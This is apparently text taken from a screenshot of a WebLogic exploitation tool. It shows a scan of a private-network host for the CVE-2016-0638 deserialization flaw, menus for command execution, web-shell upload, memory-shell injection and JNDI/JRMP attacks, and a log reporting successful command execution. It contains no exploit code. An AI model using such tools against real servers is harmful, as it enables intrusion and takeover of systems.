 WebLogicTool 1.3 By KimJun
URL http://192.168.1.21:7001/console/lc DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2016_0638_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============检查漏洞：CVE_2016_0638_ECHO开始============
检查Payload：CommonsCollections3_678
[+]存在：CVE_2016_0638_ECHO漏洞，返回信息：web\administrator
============检查漏洞：CVE_2016_0638_ECHO完成============